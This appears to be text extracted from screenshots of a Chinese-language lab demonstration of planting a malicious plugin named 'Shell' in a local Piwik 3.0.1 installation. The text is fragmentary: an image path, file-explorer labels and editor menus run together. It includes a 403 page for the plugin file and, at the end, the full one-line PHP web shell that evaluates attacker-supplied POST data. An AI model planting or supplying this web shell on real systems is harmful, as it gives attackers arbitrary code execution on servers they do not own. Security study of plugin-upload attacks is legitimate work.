 192.168.217.1/piwik-3.0.1/plugins/Shell/shell.php 搜索
Forbidden
You don't have permission to access /piwik-3.0.1/plugins/Shell/shell.php on this server.
Shell
文件 主页 共享 查看
此电脑 软件 (D:) phpStudy WWW piwik-3.0.1 plugins Shell 搜索"Shell"
桌面 名称 修改日期 类型 大小
下载 plugin.json 2017/7/7 16:23 JSON File 1 KB
文档 shell.php 2017/7/10 17:06 PHP 文件 1 KB
图片
D:\phpStudy\WWW\piwik-3.0.1\plugins\Shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?eval($_POST['pass']);?>